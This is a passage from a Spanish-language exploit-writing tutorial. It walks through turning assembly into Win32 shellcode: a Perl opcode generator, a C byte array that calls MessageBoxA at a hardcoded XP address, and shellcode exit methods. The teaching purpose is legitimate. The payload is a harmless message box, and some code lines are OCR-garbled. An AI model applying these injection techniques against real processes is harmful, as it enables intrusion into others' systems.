3. Llamamos a la API de Windows "MessageBoxA" que se encuentra en user32.dll. Esta API toma sus 4 argumentos de la pila. En caso de que hayas usado lcc-win32 y no te preguntaste por qué funcionó MessageBoxA: puedes ver que esta función ha sido importada desde user32.dll mirando la sección "Imports" en IDA. Esto es importante. Vamos a hablar de esto más adelante.



Como alternativa, busca en MSDN. Puedes encontrar la biblioteca de Microsoft correspondiente en la parte inferior de la página de estructura funciones.

4. Limpiamos y salimos de la aplicación. Ya hablare de esto más adelante.

De hecho, no estamos tan lejos de convertir esto en una Shellcode funcional. Si tomamos los bytes de los opcodes del resultado anterior, tenemos nuestra Shellcode básica. Tan sólo hay que cambiar un par de cosas para hacerla funcionar:

Cambia la forma en que las strings son puestas en la pila, el título "Corelan" y el texto "You have been pwned by Corelan." En nuestro ejemplo, estas cadenas fueron tomadas de la sección .data de nuestra aplicación en C. Pero cuando estamos explotando otra aplicación, no podemos usar la sección .data de esa aplicación en particular, ya que contendrá algo más. Así que, tenemos que poner el texto en la pila nosotros mismos y pasar los punteros al texto a la función MessageBoxA.

Busca la dirección de la API MessageBoxA y llámala directamente. Abre User32.dll en IDA Free y mira las funciones. En mi XP SP3, esta función se puede encontrar en 0x7E4507EA. Esta dirección será probablemente diferente en otras versiones del sistema operativo, o incluso de otros niveles de Service Pack. Hablaremos de cómo tratar con esto más adelante en este documento.



Así que, una llamada a 0x7E4507EA hará que la función MessageBoxA sea ejecutada, asumiendo que user32.dll fue cargada o mapeada en el proceso actual. Vamos a suponer que fue cargada por ahora. Hablaré acerca de la carga de forma dinámica en el futuro.

# **Convirtiendo ASM en una Shellcode: empujando las strings a la pila y retornando el puntero a las strings**

1. Convierte la string en hexadecimal.

2. Empuja el hexadecimal en la pila (en orden inverso). No olvides el byte nulo al final de la cadena y asegúrate de que todo esté alineados en grupos de 4 bytes (agrega algunos espacios si es necesario).

El pequeño script siguiente genera los opcodes que empujarán una cadena en la pila (**pvePushString.pl**):

```
#!/usr/bin/perl 
# Scrit de Perl escrito por Peter Van Eeckhoutte 
# http://www.corelan.be:8800
# Este script toma una string como argumento 
# y producirá los opcodes 
# para empujar esta string a la pila. 
# 
if ($#ARGV ne 0) { 
print " usage: $0 ".chr(34)."String to put on stack".chr(34)."\n";
ext(0);#convert string to bytes 
my $strToPush=$ARGV[0]; 
my $strThisChar=""; 
my $strThisHex=""; 
my $cnt=0; 
my $bytecnt=0; 
my $strHex=""; 
my $strOpcodes=""; 
my $strPush=""; 
print "String length : " . length($strToPush). "\n";
print "Opcodes to push this string onto the stack :\n\lambda";
while ($cnt < length($strToPush))
   $strThisChar=substr($strToPush,$cnt,1); 
   $strThisHex="\\x".ascii_to_hex($strThisChar); 
   if ($bytecnt < 3) 
      $strHex=$strHex.$strThisHex; 
    $bytecnt=$bytecnt+1;
```

```
 $strPush = $strHex.$strThisHex; 
   $strPush = ~ tr / \x/ / d; $strHex=chr(34)."\\x68".$strHex.$strThisHex.chr(34). 
    " //PUSH 0x".substr($strPush,6,2).substr($strPush,4,2). 
   substr($strPush,2,2).substr($strPush,0,2); 
     $strOpcodes=$strHex."\n".$strOpcodes; 
     $strHex=""; 
    $bytecnt=0; 
   $cnt=$cnt+1; 
} 
#last line 
if (length($strHex) > 0) 
  while(length($strHex) < 12) 
     $strHex=$strHex."\\x20"; 
  SstrPush = SstrHex;$strPush = ~ tr / \x/ d;$strHex=chr(34). "\\x68".$strHex." \X00".chr(34)."  // PUSH 0x00". substr($strPush,4,2).substr($strPush,2,2).substr($strPush,0,2); 
   $strOpcodes=$strHex."\n".$strOpcodes; 
else 
   $strOpcodes=chr(34)."\\x68\\x20\\x20\\x20\\x00".chr(34). 
                  " //PUSH 0x00202020"."\n".$strOpcodes; 
} 
print $strOpcodes; 
sub ascii_to_hex ($) 
   (my \text{ sstr} = \text{shift}) =~ s/(.|\n)/sprintf("%02lx", ord $1)/eg;
   return $str; 
}
```
Ejemplo:

```
C:\shellcode>perl pvePushString.pl 
  usage: pvePushString.pl "String to put on stack" 
C:\shellcode>perl pvePushString.pl "Corelan" 
String length : 7 
Opcodes to push this string onto the stack : 
"\x68\x6c\x61\x6e\x00" //PUSH 0x006e616c
"\x68\x43\x6f\x72\x65" //PUSH 0x65726f43
C:\shellcode>perl pvePushString.pl "You have been pwned by Corelan" 
String length : 30 
Opcodes to push this string onto the stack : 
"\x68\x61\x6e\x20\x00" //PUSH 0x00206e61
"\x68\x6f\x72\x65\x6c" //PUSH 0x6c65726f
"\x68\x62\x79\x20\x43" //PUSH 0x43207962
"\x68\x6e\x65\x64\x20" //PUSH 0x2064656e
"\x68\x6e\x20\x70\x77" //PUSH 0x7770206e
"\x68\x20\x62\x65\x65" //PUSH 0x65656220
"\x68\x68\x61\x76\x65" //PUSH 0x65766168
"\x68\x59\x6f\x75\x20" //PUSH 0x20756f59
```
Simplemente empujar el texto a la pila no es suficiente. La función MessageBoxA, al igual que otras funciones API de Windows, espera un puntero al texto, no el propio texto. Tendremos esto en cuenta. Los otros dos parámetros, sin embargo (hwnd y ButtonType) no deben ser punteros, sino sólo 0. Así que, necesitamos un enfoque diferente para los dos parámetros.



hWnd y uType son valores tomados de la pila, y lpText lpCaption son punteros a cadenas.

# **Convirtiendo ASM en Shellcode: empujando argumentos de MessageBoxA en la pila**

Esto es lo que haremos:

Pongamos las strings en la pila y guardemos los punteros a cada cadena de texto en un registro. Así que, después de empujar una cadena en la pila, vamos a guardar la posición actual de la pila en un registro. Usaremos EBX para almacenar el puntero al texto Caption, y ECX para el puntero al texto de mensaje. La posición actual pila = ESP. Así que, un simple MOV EBX, ESP o MOV ECX, ESP serán suficientes. Pongamos uno de los registros a 0, para empujarlo a la pila cuando sea necesario (y sea utilizado como parámetro para hwnd y Button). Poniendo un registro a 0 es tan fácil como realizar XOR sobre sí mismo (XOR EAX, EAX).

Pon los ceros y direcciones en los registros, apuntando a las strings, en la pila en el orden correcto, en el lugar correcto.

Llama a MessageBox que tendrá las 4 primeras direcciones de la pila y usará el contenido de estos registros como parámetros a la función MessageBox.

Además de eso, cuando nos fijamos en la función MessageBox en user32.dll, vemos esto:



Aparentemente, los parámetros se toman de un lugar conocido por un offset desde EBP (entre EBP+8 y EBP+14). Y EBP se rellena con ESP en 0x7E4507ED. Así que, eso significa que tenemos que asegurarnos que

nuestros cuatro parámetros se colocan exactamente en ese lugar. Esto significa que, basándonos en la forma en que estamos empujando las strings en la pila, es posible que tengamos que empujar 4 bytes más en la pila antes de saltar a la API MessageBox. Sólo tienes que ejecutar las cosas a través de un depurador y sabrás qué hacer.

# **Convirtiendo ASM en Shellcode: Poniendo las cosas en conjunto**

OK. Aquí vamos:

```
char code[] = 
//Primero, ponemos nuestras strings en la pila.
"\x68\x6c\x61\x6e\x00" // Push "Corelan"
"\x68\x43\x6f\x72\x65" // = Caption
"\x8b\xdc" // mov ebx, esp =
 // Ésto pone un puntero al título en ebx
"\x68\x61\x6e\x20\x00" // Push
"\x68\x6f\x72\x65\x6c" // "You have been pwned by Corelan"
"\x68\x62\x79\x20\x43" // = Text
"\x68\x6e\x65\x64\x20" //
"\x68\x6e\x20\x70\x77" //
"\x68\x20\x62\x65\x65" //
"\x68\x68\x61\x76\x65" //
"\x68\x59\x6f\x75\x20" //<br>"\x8b\xcc" //
                       \sqrt{2} mov ecx, esp =
                        //Ésto pone un puntero al texto en ECX.
//Ahora, ponemos los parámetros o punteros en la pila.
//El ultimo parámetro es hwnd = 0.
//Limpiamos EAX y la empujamos a la pila.
"x33\xc0" //xor eax, eax => eax ahora vale 00000000.
"\x50" //push eax
//El 2ndo parámetro es el título. El puntero está en en EBX, empujamos 
//EBX
"\x53" 
//El próximo parámetro es el texto. El puntero al texto está en ECX, 
//empujamos ECX.
"\x51" 
// El próximo parámetro es el botón (OK=0). EAX aún vale 0.
//Empujamos EAX.
"\x50" 
//La pila ya tiene 4 punteros.
//Pero necesitamos añadir 8 bytes más a la pila.
//para asegurarnos que los parámetros sean leídos desde el offset 
//correcto. 
//Agregaremos otro PUSH EAX para alinear.
"\x50" 
// Llamamos la función.
"\xc7\xc6\xea\x07\x45\x7e" // mov esi,0x7E450
"\xff\xe6"; //jmp esi = ejecutar MessageBox.
```
Nota: puedes obtener los opcodes para las instrucciones simples utilizando el PyCommand **!pvefindaddr** de Immunity Debugger.



Alternativamente, puedes utilizar **nasm\_shell** de la carpeta de herramientas de Metasploit para ensamblar instrucciones en opcodes:



Regresa a la Shellcode. Pega este array de C en el "shellcodetest.c" de la aplicación (ver fuente C en "Conceptos Básicos" de este tutorial), compílalo.



Luego, carga la aplicación shellcodetest.exe en Immunity Debugger y pon un BP donde comienza la función main(). En mi caso, se trata de 0x004012D4. A continuación, pulsa F9 y el depurador debería llegar al BP.



Ahora, traza (F7). En un momento dado, se hace una llamada a [EBP-4]. Esta es la llamada a la ejecución de nuestra Shellcode correspondiente a (int) (\* func) (); declaración en nuestra fuente C.

Inmediatamente después que esta llamada se realiza, la vista del CPU en el depurador se ve así:



Ésta es de hecho nuestra Shellcode. En primer lugar, empujamos "Corelan" a la pila y guardamos la dirección en EBX. Luego, empujamos la otra string en la pila y guardamos la dirección en ECX.

Después, limpiamos EAX (pusimos EAX a 0), y luego empujamos 4 parámetros en la pila: primer cero (PUSH EAX), luego el puntero al Título (PUSH EBX), después, el puntero al texto del mensaje (PUSH ECX), empujamos cero otra vez (PUSH EAX). Luego, empujamos otros 4 bytes

en la pila (alineación). Por último, ponemos la dirección de MessageBoxA en ESI y saltamos a ESI.

Presiona F7 hasta llegar a JMP ESI y ejecútalo. Inmediatamente después de que JMP ESI se haga, mira la pila:



Eso es exactamente lo que esperábamos. Sigue trazando con F7 hasta que hayas alcanzado la instrucción CALL USER32.MessageBoxExA (justo después de las 5 operaciones PUSH, que empujan los parámetros a la pila). La pila debe ahora (de nuevo) apuntar a los parámetros correctos).



Presiona F9 y obtendrás esto:



¡Excelente! Nuestra Shellcode funciona.

Otra manera de probar nuestra Shellcode es usando la herramienta "Testival" de SkyLined. Sólo tienes que escribir la Shellcode en un archivo bin (usando pveWritebin.pl) y ejecuta Testival. Vamos a suponer que has escrito el código para **shellcode.bin**:

#### w32-testival [\$]=ascii:shellcode.bin eip=\$

No te sorprendas que este comando sólo se produzca un error. Voy a explicar por qué sucede esto en un momento.

Eso fue fácil. Así que, ¿eso es todo?

Lamentablemente, no. Hay algunas cuestiones importantes con nuestra Shellcode:

1. La shellcode llama a la función MessageBox, pero no limpia o sale correctamente después de que la función se ha llamada. Así que, cuando la función MessageBox retorna, el proceso padre sólo puede morir o producir un error en lugar de salir correctamente (o en lugar de no producir ningún error en absoluto, en el caso de un exploit real). Ok, esto no es un problema importante, pero todavía puede serlo.

2. La Shellcode contiene bytes nulos. Así que, si queremos utilizar esta Shellcode en un exploit verdadero, dirigido a un desbordamiento de búfer de string, puede que no funcione porque los bytes nulos actúan como un terminador de cadena. Ese es un tema importante por cierto.

3. La Shellcode funcionó porque user32.dll se ha asignado en el proceso actual. Si user32.dll no está cargado, la dirección API de MessageBoxA no apuntará a la función, y el código dará error. Mayor problema sensacional.

4. La Shellcode contiene una referencia estática a la función MessageBoxA. Si esta dirección es diferente a otras versiones de Windows o Service Packs, entonces la Shellcode no funcionará. Una cuestión importante otra vez - sensacional.

El número 3 es la razón principal por la cual el comando w32-testival no funcionó para nuestra shellcode. En el proceso w32-testival, user32.dll no se carga, por lo que la Shellcode falla.

# **Función de salida o Exitfunc de la Shellcode**

En nuestra aplicación en C, después de llamar a la API MessageBox, se utilizaron 2 instrucciones para salir del proceso: LEAVE y RET. Aunque, esto funciona bien para aplicaciones independientes, nuestra Shellcode se inyectará en otra aplicación. Así que un LEAVE o RET después de llamar el MessageBox lo más probablemente es que estropee el código y cause un "gran" error.

Hay dos enfoques para salir de nuestra Shellcode: podemos tratar de matar las cosas tan silenciosamente como sea posible, pero tal vez también podamos tratar de mantener al proceso padre (explotado) en ejecución. Tal vez, pueda ser explotado de nuevo.

Obviamente, si hay una razón específica para no salir de la Shellcode o proceso en absoluto, a continuación, siéntete libre de no hacerlo.

Voy a hablar de tres técnicas que se pueden utilizar para salir de la Shellcode con:

Proceso: este usará **ExitProcess()**.

SEH: éste forzará una llamada de excepción. Ten en cuenta que esto podría provocar que el código del exploit funcione una y otra vez (si el error original se basó en SEH, por ejemplo).

Hilo: esta va a utilizar **ExitThread()**.

Obviamente, ninguna de estas técnicas se asegura de que el proceso padre no se bloquee o se mantenga explotable una vez que ha sido explotado. Sólo estoy discutiendo las 3 técnicas que de paso, están disponibles en Metasploit también. ☺

# **ExitProcess()**

Esta técnica se basa en la API de Windows llamada "ExitProcess", que se encuentra en kernel32.dll. Uno de los parámetros: el código de salida ExitProcess. Este valor (cero significa que todo está bien) debe colocarse en la pila antes de llamar a la API.

En XP SP3, la API ExitProcess () se puede encontrar en 0x7c81cb12.



Así que, básicamente, con el fin de hacer que la Shellcode salga adecuadamente, tenemos que añadir las siguientes instrucciones en la parte inferior de la Shellcode, justo después que se haga la llamada a MessageBox:



En opcodes o bytes sería así:



Una vez más, sólo tendremos que asumir que kernel32.dll se asigna o carga automáticamente (que será el caso - véase más adelante), por lo que sólo se puede llamar a la API ExitProcess sin más trámite.

# **SEH**

Una segunda técnica para salir de la Shellcode (mientras trataba de mantener el proceso padre en marcha) es mediante la activación de una excepción (mediante una llamada 0×00).

Algo como esto:

xor eax,eax call eax

Aunque este código es claramente más corto que los otros, puede dar lugar a resultados impredecibles. Si un manejador de excepciones está configurado, y que estás aprovechando ese manejador de excepciones en tu exploit (exploit basado en SEH), entonces el bucle de la Shellcode puede seguir ejecutándose. Eso puede estar bien en algunos casos (si, por ejemplo, estás tratando de mantener una máquina explotable en lugar de explotarla sola una vez).

# **ExitThread ()**

El formato de esta API kernel32 se puede encontrar en: http://msdn.microsoft.com/en-us/library/ms682659 (VS.85). Aspx

 Como se puede ver, esta API requiere un parámetro: el código de salida muy parecido a ExitProcess().

En lugar de buscar la dirección de esta función con IDA, también puedes usar **arwin**, un pequeño script escrito por Steve Hanna.

http://www.vividmachines.com/shellcode/arwin.c

Cuidado: los nombres de las funciones son sensibles a mayúsculas y minúsculas.

